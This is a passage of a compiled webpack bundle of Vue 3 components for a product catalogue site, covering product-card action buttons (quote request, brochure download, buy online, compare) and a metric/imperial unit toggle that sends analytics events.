        }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_16, [__props.product.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 0,
          "data-qa": "pcta-quote",
          "data-basket-referrer": "quote-request",
          "data-ga-action": "add_to_quote",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_17, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).addToQuoteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 1,
          "data-qa": "pcta-download",
          "data-basket-referrer": "brochure-download",
          "data-ga-action": "download_brochure",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_18, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).brochuteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.buyNowBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 2,
          onClick: _cache[0] || (_cache[0] = $event => handleGaClick('buy_online', (0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle)),
          href: __props.product.buyNowBtnUrl,
          "data-qa": "pcta-buy",
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle), 1)], 8, _hoisted_19)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.viewModelBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 3,
          onClick: _cache[1] || (_cache[1] = $event => handleViewProductClick()),
          href: __props.product.viewModelBtnUrl,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--view-product",
          "data-qa": "view-product-btn"
        }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewProductLabel), 9, _hoisted_21)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !__props.product.excludeFromProductComparison && !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 4,
          disabled: maxCompareCountReached.value,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--compare",
          "data-qa": "product-compare-checkbox",
          onClick: toggleCheckedComparisonItem
        }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-card__checkbox", {
            'c-product-card__checkbox--checked': isCheckedForComparison.value
          }]),
          "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel
        }, null, 10, _hoisted_23), (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel), 1)], 8, _hoisted_22)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]),
        _: 1
      }, 16);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue



const __exports__ = product_cardvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8078.35d00ddf013a6c890d75.js.map